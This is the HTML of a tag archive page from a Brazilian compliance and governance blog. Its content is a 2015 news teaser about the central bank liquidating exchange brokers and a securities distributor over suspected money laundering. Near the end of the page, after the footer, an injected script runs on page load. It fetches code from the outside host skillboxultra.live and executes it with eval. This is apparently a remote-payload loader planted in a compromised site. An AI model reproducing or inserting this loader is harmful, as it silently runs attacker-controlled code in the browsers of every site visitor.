<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/ex-ceo-da-oi-sabia-de-titulos-podres-diz-auditoria" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						Previbank Distribuidora de Títulos e Valores Mobiliários					</span>
				</h1>
						</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-17104"
	class=" post-17104 post type-post status-publish format-standard hentry category-noticias tag-catedral-corretora-de-cambio tag-lavagem-de-dinheiro tag-lei-no-9-613 tag-liquidacao-extrajudicial tag-midas-sociedade-corretora-de-cambio tag-operacao-lava-jato tag-operacoes-cambiais-irregulares tag-pioneer-corretora-de-cambio tag-previbank-distribuidora-de-titulos-e-valores-mobiliarios tag-titur-corretora-de-cambio">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/bc-liquida-quatro-corretoras-de-cambio-e-uma-distribuidora-de-titulos" title="0:33" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2015-10-09T00:33:35-03:00">9 de outubro de 2015</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/catedral-corretora-de-cambio" rel="tag">Catedral Corretora de Câmbio</a>, <a href="https://marcosassi.com.br/tag/lavagem-de-dinheiro" rel="tag">Lavagem de Dinheiro</a>, <a href="https://marcosassi.com.br/tag/lei-no-9-613" rel="tag">Lei no 9.613</a>, <a href="https://marcosassi.com.br/tag/liquidacao-extrajudicial" rel="tag">liquidação extrajudicial</a>, <a href="https://marcosassi.com.br/tag/midas-sociedade-corretora-de-cambio" rel="tag">Midas Sociedade Corretora de Câmbio</a>, <a href="https://marcosassi.com.br/tag/operacao-lava-jato" rel="tag">Operação Lava Jato</a>, <a href="https://marcosassi.com.br/tag/operacoes-cambiais-irregulares" rel="tag">operações cambiais irregulares</a>, <a href="https://marcosassi.com.br/tag/pioneer-corretora-de-cambio" rel="tag">Pioneer Corretora de Câmbio</a>, <a href="https://marcosassi.com.br/tag/previbank-distribuidora-de-titulos-e-valores-mobiliarios" rel="tag">Previbank Distribuidora de Títulos e Valores Mobiliários</a>, <a href="https://marcosassi.com.br/tag/titur-corretora-de-cambio" rel="tag">Titur Corretora de Câmbio</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/bc-liquida-quatro-corretoras-de-cambio-e-uma-distribuidora-de-titulos" title="BC liquida quatro corretoras de câmbio e uma distribuidora de títulos">
				BC liquida quatro corretoras de câmbio e uma distribuidora de títulos			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>De acordo com o BC, as instituições fizeram operações com indícios de crimes previstos na Lei nº 9.613, de 3 de março de 1998, que dispõe sobre os crimes de lavagem ou ocultação de bens, direitos e valores</p>
		<a class="cm-entry-button" title="BC liquida quatro corretoras de câmbio e uma distribuidora de títulos" href="https://marcosassi.com.br/bc-liquida-quatro-corretoras-de-cambio-e-uma-distribuidora-de-titulos">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:25:13 -->